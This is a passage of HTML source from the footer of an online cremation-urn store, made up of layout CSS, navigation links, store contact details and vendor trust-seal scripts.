        $.each(tooltip_data, function(tooltip_key,tooltip_value){
            tooltip_key = tooltip_key.replace(/ {2,}/g, ' ').trim();
            tooltip_object[tooltip_key] = tooltip_value;
        });
        tooltip_data = tooltip_object;
        $.each(question_selectors, function(key, selector){
            let tool_tip_name = $(selector).data('tooltip-name').replace(/ {2,}/g, ' ').trim();
            if(tooltip_data[tool_tip_name] && tooltip_data[tool_tip_name].default){
                $(selector).attr('data-tooltip', tooltip_data[tool_tip_name].default).addClass('show-tooltip');
            }
        });

        // warranty object
        let warranty_object = {};
        $.each(product_warranty_data, function(product_warranty_key,product_warranty_value){
            product_warranty_key = product_warranty_key.replace(/ {2,}/g, ' ').trim();
            let product_warranty_value_data = {};
            $.each(product_warranty_value, function(warranty_value_key,warranty_value_data){
                warranty_value_key = warranty_value_key.replace(/ {2,}/g, ' ').trim();
                // warranty_value_data = warranty_value_data.replace(/ {2,}/g, ' ').trim();
                product_warranty_value_data[warranty_value_key]= warranty_value_data;
            })
            warranty_object[product_warranty_key] = product_warranty_value_data;
        });
        product_warranty_data = warranty_object;
    </script> -->

    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">

    <div data-content-region="footer_before_columns--global"><div data-layout-id="53eb8868-799f-4c29-a3db-2e9cc745dd13">       <div data-sub-layout-container="4a283be1-2433-4158-b111-bcc39fb64a36" data-layout-name="Layout">
    <style data-container-styling="4a283be1-2433-4158-b111-bcc39fb64a36">
        [data-sub-layout-container="4a283be1-2433-4158-b111-bcc39fb64a36"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="4a283be1-2433-4158-b111-bcc39fb64a36"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="d35eb570-1d03-46aa-a068-3707e141f322">
        <style data-column-styling="d35eb570-1d03-46aa-a068-3707e141f322">
            [data-sub-layout="d35eb570-1d03-46aa-a068-3707e141f322"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="d35eb570-1d03-46aa-a068-3707e141f322"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="d35eb570-1d03-46aa-a068-3707e141f322"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="569a4bd8-629c-4eb5-86bb-7b793241fc06" data-placement-id="2663771a-098c-4ef1-9725-88067ef9f836" data-placement-status="ACTIVE"><style>
  .sd-divider-wrapper-569a4bd8-629c-4eb5-86bb-7b793241fc06 {
    display: flex;
    height: 20px;
      align-items: center;
      justify-content: center;
      text-align: center;
  }

  .sd-divider-569a4bd8-629c-4eb5-86bb-7b793241fc06 {
    height: 0;
    border-top: 1px;
    border-color: rgba(180, 186, 209, 1);
    border-style: solid;
    width: 100%;
    margin: 0;
  }
</style>

<div class="sd-divider-wrapper-569a4bd8-629c-4eb5-86bb-7b793241fc06">
  <hr class="sd-divider-569a4bd8-629c-4eb5-86bb-7b793241fc06">
</div>
</div>
    </div>
</div>

</div></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">

                    <article class="footer-info-col footer-info-col--webpages0" data-section-type="footer-webPages0">
                        <h5 class="footer-info-heading" 
                            data-collapsible="footer-info-list-webpages0"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed">Customer Care</h5>
                                <ul class="footer-info-list" id="footer-info-list-webpages0">
                                    <li><a href="https://answers.mainelyurns.com/">Support Q &amp; A</a></li>
                                    <li><a href="https://answers.mainelyurns.com/Topic/Shipping/13380746">Shipping Information</a></li>
                                    <li><a href="https://answers.mainelyurns.com/Topic/Returns-and-Exchanges/14329525">Returns &amp; Exchanges</a></li>
                                    <li><a href="/account.php?action=order_status">My Account</a></li>
                                    <li><a href="https://mainelyurns.com/help-center.html">Help Center</a></li>
                                    <li><a href="/giftcertificates.php">Gift Certificates</a></li>
                                    <li><a href="https://mainelyurns.com/file-upload-form.html">File Upload Form</a></li>
                                
                                
                                
                                </ul>
                        <ul class="footer-info-list" id="footer-info-list-webpages">
                        </ul>
                        <div data-content-region="footer_below_pages--global"></div>
                    </article>
                    <article class="footer-info-col footer-info-col--webpages1" data-section-type="footer-webPages1">
                        <h5 class="footer-info-heading" 
                            data-collapsible="footer-info-list-webpages1"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed">Learning Center</h5>
                                <ul class="footer-info-list" id="footer-info-list-webpages1">
                                    <li><a href="https://mainelyurns.com/cremation-urn-air-travel.html">Cremation Urn Air Travel</a></li>
                                    <li><a href="https://mainelyurns.com/ftc-the-funeral-rule.html">FTC - The Funeral Rule</a></li>
                                    <li><a href="https://mainelyurns.com/articles-and-guides.html">Articles and Guides</a></li>
                                    <li><a href="https://mainelyurns.com/photo-submissions-faq.html">Photo Submission Guidelines</a></li>
                                    <li><a href="https://mainelyurns.com/personalization-options.html">Personalization Options</a></li>
                                    <li><a href="https://mainelyurns.com/what-size-urn-do-i-need.html">What Size Urn Do I Need?</a></li>
                                
                                
                                
                                </ul>
                        <ul class="footer-info-list" id="footer-info-list-webpages">
                        </ul>
                        <div data-content-region="footer_below_pages--global"></div>
                    </article>
                    <article class="footer-info-col footer-info-col--webpages2" data-section-type="footer-webPages2">
                        <h5 class="footer-info-heading" 
                            data-collapsible="footer-info-list-webpages2"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed">Our Company</h5>
                                <ul class="footer-info-list" id="footer-info-list-webpages2">
                                    <li><a href="https://mainelyurns.com/our-team.html">Meet Our Team</a></li>
                                    <li><a href="https://mainelyurns.com/mainely-urns-family-of-brands.html">The Mainely Urns Family of Brands</a></li>
                                    <li><a href="https://urnspirationb2b.com/urnspiration-products.html">UrnSpiratinB2B Ordering</a></li>
                                    <li><a href="https://www.urnspiration.com/funeral-professionals">UrnSpiration Program</a></li>
                                    <li><a href="https://mainelyurns.com/press.html">Press</a></li>
                                
                                
                                
                                </ul>
                        <ul class="footer-info-list" id="footer-info-list-webpages">
                        </ul>
                        <div data-content-region="footer_below_pages--global"></div>
                    </article>

                <article class="footer-info-col footer-info-col--custom1" data-section-type="footer-custom1">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Urn Portfolio Gallery</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom1">
                        <li><a href="https://www.urnspiration.com/adult-homage">Homage Collection</a></li>
                        <li><a href="https://www.urnspiration.com/adult-stonewood">Stonewood Collection</a></li>
                        <li><a href="https://www.urnspiration.com/adult-eternal-reflections">Eternal Reflections</a></li>
                        <li><a href="https://www.urnspiration.com/adult-mackenzie">MacKenzie Vault Collection</a></li>
                        <li><a href="https://www.urnspiration.com/adult-cherry-maine-made">Made in Maine Cherry Collection</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom1--global"><div data-layout-id="1ddececf-d857-4858-87c3-e16a4da32127">       <div data-sub-layout-container="bbf7b0dc-0c99-48d0-ac23-3b09bc977d3d" data-layout-name="Layout">
    <style data-container-styling="bbf7b0dc-0c99-48d0-ac23-3b09bc977d3d">
        [data-sub-layout-container="bbf7b0dc-0c99-48d0-ac23-3b09bc977d3d"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="bbf7b0dc-0c99-48d0-ac23-3b09bc977d3d"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="64ed5ff7-fede-4cda-addf-7e721017a4b6">
        <style data-column-styling="64ed5ff7-fede-4cda-addf-7e721017a4b6">
            [data-sub-layout="64ed5ff7-fede-4cda-addf-7e721017a4b6"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="64ed5ff7-fede-4cda-addf-7e721017a4b6"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="64ed5ff7-fede-4cda-addf-7e721017a4b6"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
                </article>

                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Military Urn Portfolio Gallery</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom2">
                        <li><a href="https://www.urnspiration.com/military-first-responder-homage">Homage Collection</a></li>
                        <li><a href="https://www.urnspiration.com/military-first-responder-stonewood">Stonewood Collection</a></li>
                        <li><a href="https://www.urnspiration.com/military-first-responder-eternal-reflections">Eternal Reflections</a></li>
                        <li><a href="https://www.urnspiration.com/military-first-responder-mackenzie">MacKenzie Vault Collection</a></li>
                        <li><a href="https://www.urnspiration.com/military-first-responder-cherry-maine-made">Made in Maine Cherry Collection</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom2--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--custom3" data-section-type="footer-custom3">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom3"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Helpful Tools</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom3">
                        <li><a href="/memorial-urn-finder.html">Urn Finder / Memorial Finder</a></li>
                        <li><a href="/what-size-urn-do-i-need.html">Urn Size Calculator</a></li>
                        <li><a href="/case-quantity-pet-urns.html">Case Quantity Pet Urns</a></li>
                        <li><a href="/case-quantity-cremation-urns-and-vaults.html">Case Quantity Urns &amp; Vaults</a></li>
                        <li><a href="/appliques-emblems-and-medallions.html">Emblems, Medallions &amp; Appliques</a></li>
                        <li><a href="/brands">Products by Brand</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom3--global"></div>
                </article>
            </div>
            <div class="footer-info-right">
                <article class="footer-info-col footer-info-col--address" data-section-type="footer-webPages">
                    <div data-content-region="footer_before_storeinfo--global"></div>
                    <h5 class="footer-info-heading"><a href="https://mainelyurns.com/">
            <span class="footer-logo-image-container">
                <img
                    class="footer-logo-image lazyload"
                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='270' height='80'%3E%3C/svg%3E"
                    data-src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/250x63/mainelyurns-logo-2_1743699184__56231.original.png"
                    alt="Mainely Urns and Memorials" title="Mainely Urns and Memorials">
            </span>
</a>
</h5>
                    <ul class="footer-info-list">
                            <li><address>60 Pineland Drive
Brunswick Hall Suite 122
New Gloucester, ME 04260</address></li>
                            <li><a href="tel:866-516-1296">Call Us: 866-516-1296</a></li>
                        
                        
                            <li><a href="/contact-us">Contact us</a></li>
                    </ul>
                    <div data-content-region="footer_below_storeinfo--global"><div data-layout-id="cb918162-a055-474e-9322-bf8a2b699e36">       <div data-sub-layout-container="2af8c89a-587b-4548-acd5-fd406955ee7b" data-layout-name="Layout">
    <style data-container-styling="2af8c89a-587b-4548-acd5-fd406955ee7b">
        [data-sub-layout-container="2af8c89a-587b-4548-acd5-fd406955ee7b"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="2af8c89a-587b-4548-acd5-fd406955ee7b"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="1f7ca814-9d81-46dc-b534-2824841b0a68">
        <style data-column-styling="1f7ca814-9d81-46dc-b534-2824841b0a68">
            [data-sub-layout="1f7ca814-9d81-46dc-b534-2824841b0a68"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="1f7ca814-9d81-46dc-b534-2824841b0a68"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="1f7ca814-9d81-46dc-b534-2824841b0a68"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="d9928889-40bb-4380-93e5-b26be7482d26" data-placement-id="f91b3a2e-7375-489b-8f0f-7eabf96e89f8" data-placement-status="ACTIVE"><div style="text-align:center;margin-top:15px;margin-bottom:-10px;">
  

 

<bbbseal style="display: inline-block" class="bbbseal bbb_1_52_250"></bbbseal>
<script type="text/javascript">
(function () {
    var bbb = document.createElement("script");
    bbb.type = "text/javascript";
    bbb.async = true;
    bbb.src = "https://seal-boston.bbb.org/v3/seals/blue-seal-250-52-bbb-24170.js";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bbb, s);
})();
</script>
  
  <span style="display: inline-block;margin-top:5px;" id="_GUARANTEE_Kicker" name="_GUARANTEE_Kicker" type="Kicker Custom Minimal3"></span>



<!--<div style="margin-top:10px;" class="stjr-badge"></div>-->

<div style="margin-top:10px;"><a href="https://www.shopperapproved.com/reviews/mainelyurns.com" class="shopperlink new-sa-seals placement-1837"><img src="//www.shopperapproved.com/seal/40327/1837-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;"></a><script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/1837.css";document.getElementsByTagName('head')[0].appendChild(link);})();</script></div>




  
  </div>
</div>
    </div>
</div>

</div></div>
                </article>
                <article class="footer-info-col footer-info-col--socials" data-section-type="newsletterSubscription">
                    <h5 class="footer-info-heading">Connect With Us</h5>
                        <ul class="socialLinks socialLinks--alt socialLinks--colors">
            <li class="socialLinks-item">
                    <a class="icon icon--facebook" href="https://www.facebook.com/MainelyUrns" target="_blank" aria-label="facebook Icon">
                        <svg><use xlink:href="#icon-facebook" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--youtube" href="https://www.youtube.com/c/Mainelyurns" target="_blank" aria-label="youtube Icon">
                        <svg><use xlink:href="#icon-youtube" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--instagram" href="https://www.instagram.com/mainelyurns/" target="_blank" aria-label="instagram Icon">
                        <svg><use xlink:href="#icon-instagram" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a class="icon icon--linkedin" href="https://www.linkedin.com/company/mainely-urns" target="_blank" aria-label="linkedin Icon">
                        <svg><use xlink:href="#icon-linkedin" /></svg>
                    </a>
            </li>
    </ul>

                    <div data-content-region="footer_below_socials--global"></div>

                    
                </article>
            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"><div data-layout-id="2119081a-641a-454d-bfe4-8c775b879d95">       <div data-sub-layout-container="bca5c14c-7c05-4e80-bf40-219d43dcabea" data-layout-name="Layout">
    <style data-container-styling="bca5c14c-7c05-4e80-bf40-219d43dcabea">
        [data-sub-layout-container="bca5c14c-7c05-4e80-bf40-219d43dcabea"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="bca5c14c-7c05-4e80-bf40-219d43dcabea"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="24aec498-96b1-44ec-b69c-d584ab3f6083">
        <style data-column-styling="24aec498-96b1-44ec-b69c-d584ab3f6083">
            [data-sub-layout="24aec498-96b1-44ec-b69c-d584ab3f6083"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="24aec498-96b1-44ec-b69c-d584ab3f6083"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="24aec498-96b1-44ec-b69c-d584ab3f6083"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="44a21b64-253d-41f1-aa11-e14809e651dd" data-layout-name="Layout">
    <style data-container-styling="44a21b64-253d-41f1-aa11-e14809e651dd">
        [data-sub-layout-container="44a21b64-253d-41f1-aa11-e14809e651dd"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="44a21b64-253d-41f1-aa11-e14809e651dd"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="bab61e38-f424-460b-b4eb-1e255aadecc3">
        <style data-column-styling="bab61e38-f424-460b-b4eb-1e255aadecc3">
            [data-sub-layout="bab61e38-f424-460b-b4eb-1e255aadecc3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="bab61e38-f424-460b-b4eb-1e255aadecc3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="bab61e38-f424-460b-b4eb-1e255aadecc3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <img src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/icons/logo-american-express-color.svg" class="footer-payment-icon">
                 <img src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/icons/logo-discover-color.svg" class="footer-payment-icon">
                <img src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/icons/logo-mastercard-color.svg" class="footer-payment-icon">
                <img src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/icons/logo-paypal-color.svg" class="footer-payment-icon">
                <img src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/icons/logo-visa-color.svg" class="footer-payment-icon">
                <img src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/icons/logo-googlepay-color.svg" class="footer-payment-icon">
        </div>
                
                    <!-- Shopper Approved - templates/components/common/footer.html -->
                    <!--<div style="margin: 20px 0px 0px 0px;">
                        <a href="https://www.shopperapproved.com/reviews/mainelyurns.com" class="shopperlink new-sa-seals placement-1837"><img src="//www.shopperapproved.com/seal/40327/1837-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a><script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/1837.css";document.getElementsByTagName('head')[0].appendChild(link);})();</script>
                    </div>    -->
                    <!-- END Shopper Approved - templates/components/common/footer.html -->
                    <!-- TG Seal - templates/components/common/footer.html -->
                    <div style="order: 10; margin: 0px 20px;">
                        <style type="text/css">@media (max-width: 500px) { .tgfloat img { width:145px; }}</style><div  class="tgbanner "><a href="https://app.trustguard.com/certificate/mainelyurns.com" target="_blank"><img alt="Trust Guard Security Scanned" class="tgfloat-inner" src="https://seal.trustguard.com/sites/mainelyurns.com/66c8d6e99a154205c9b53578.svg" style="border: 0; width: 166px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></a></div>
                    </div>
                    <!-- END TG Seal - templates/components/common/footer.html -->

                <div data-content-region="ssl_site_seal--global"><div data-layout-id="295dcc4e-3dce-4d6c-bdf6-a9aee892fa5e">       <div data-sub-layout-container="6745e9c5-9666-48ce-b816-c417b7f9601e" data-layout-name="Layout">
    <style data-container-styling="6745e9c5-9666-48ce-b816-c417b7f9601e">
        [data-sub-layout-container="6745e9c5-9666-48ce-b816-c417b7f9601e"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="6745e9c5-9666-48ce-b816-c417b7f9601e"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="ce8fa518-3493-4ba5-9ecf-4d9fe88358b2">
        <style data-column-styling="ce8fa518-3493-4ba5-9ecf-4d9fe88358b2">
            [data-sub-layout="ce8fa518-3493-4ba5-9ecf-4d9fe88358b2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="ce8fa518-3493-4ba5-9ecf-4d9fe88358b2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="ce8fa518-3493-4ba5-9ecf-4d9fe88358b2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d8f3670-72c0-4f55-a21f-d0095e291a0b" data-placement-id="5a9181ad-8792-46e0-aab2-cdf549ce24fb" data-placement-status="ACTIVE"><a href="https://urnspirationb2b.com/urnspiration-products.html"><img src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/original/image-manager/milestone-icon45v2.png"></a>
</div>
    </div>
</div>

</div></div>

                <div data-content-region="footer_below_payments--global"><div data-layout-id="f93a38d7-c694-4ccf-bf13-ce7caaac464e">       <div data-sub-layout-container="605f89e4-6da4-4fae-9711-7d88c09d170c" data-layout-name="Layout">
    <style data-container-styling="605f89e4-6da4-4fae-9711-7d88c09d170c">
        [data-sub-layout-container="605f89e4-6da4-4fae-9711-7d88c09d170c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="605f89e4-6da4-4fae-9711-7d88c09d170c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="b3b50ff2-c8bf-4738-88d0-aba88dc158c9">
        <style data-column-styling="b3b50ff2-c8bf-4738-88d0-aba88dc158c9">
            [data-sub-layout="b3b50ff2-c8bf-4738-88d0-aba88dc158c9"] {
                display: flex;
